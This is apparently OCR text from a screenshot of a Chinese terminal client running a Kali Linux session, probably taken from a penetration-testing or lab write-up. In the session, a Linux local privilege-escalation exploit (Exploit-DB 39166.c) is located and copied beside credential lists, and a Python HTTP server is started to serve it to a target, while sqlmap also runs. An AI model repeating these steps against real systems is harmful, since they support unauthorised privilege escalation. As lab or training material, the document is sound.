 同步状态
IP 192.168.5.152 复制
系统信息
运行 1:33
负载 0.49, 0.80, 0.85
CPU 10%
内存 84% 1.6G/1.9G
交换 63%616M/975M
内存 CPU 命令
148M 16.3 java
39M 7.6 sqlmap
6.5M 1.3 sshd
10.4M 1.3 sshd
195K 143K eth0
191K
132K
66K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
1 kali × 2 kali × 3 kali × 4 centos7 × +
└─# locate linux/local/39116.c
┌──(root kali)-[~]
└─# locate linux/local/39166.c
/usr/share/exploitdb/exploits/linux/local/39166.c
┌──(root kali)-[~]
└─# cp /usr/share/exploitdb/exploits/linux/local/39166.c ./wanan
┌──(root kali)-[~]
└─# cd wanan
┌──(root kali)-[~/wanan]
└─# ls
39166.c passwd.txt sqlmap.txt s.txt users.txt
┌──(root kali)-[~/wanan]
└─# python -m SimpleHTTPServer 8081
/usr/bin/python: No module named SimpleHTTPServer
┌──(root kali)-[~/wanan]
└─# python2 -m SimpleHTTPServer 8081
Serving HTTP on 0.0.0.0 port 8081 ...
S 英